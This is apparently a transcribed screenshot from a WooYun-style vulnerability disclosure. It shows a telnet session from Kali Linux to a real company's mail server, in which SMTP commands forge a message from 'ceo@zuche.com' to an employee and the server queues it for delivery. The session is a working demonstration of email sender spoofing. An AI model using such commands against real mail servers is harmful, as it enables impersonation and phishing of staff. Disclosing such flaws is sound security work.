 root@kali:~# telnet mail.zuche.com 25
Trying 119.254.86.118...
Connected to mail.zuche.com.
Escape character is '^]'.
220 SHQMAIL03.zuche.intra Microsoft ESMTP MAIL Service ready at Sat, 11 Apr 2015
 09:29:26 +0800
helo
250 SHQMAIL03.zuche.intra Hello [10.1.6.28]
mail from:ceo@zuche.com
250 2.1.0 Sender OK
rcpt to:wangping@zuche.com
250 2.1.5 Recipient OK
data
354 Start mail input; end with <CRLF>.<CRLF>
subject:Your email be hacked!
just a free test
.
250 2.6.0 <4fc58fab-cff7-4533-b175-714ed32b221d@SHQMAIL03.zuche.intra> [Internal
Id=25935376] Queued mail for delivery
www.wooyun.org
KALI LINUX